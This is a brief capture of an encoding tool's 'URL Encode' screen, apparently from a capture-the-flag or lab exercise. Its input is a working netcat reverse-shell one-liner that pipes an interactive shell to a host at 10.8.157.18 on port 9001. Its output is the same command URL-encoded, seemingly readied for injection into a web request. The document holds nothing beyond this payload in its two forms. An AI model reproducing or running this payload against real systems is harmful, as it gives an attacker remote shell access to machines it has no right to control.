 Recipe
URL Encode
Encode all special chars
Input
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.157.18 9001 >/tmp/f
ABC 73 1 Raw Bytes LF
Output
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20%2Di%202%3E%261%7Cnc%2010%2E8%2E157%2E18%209001%2
0%3E%2Ftmp%2Ff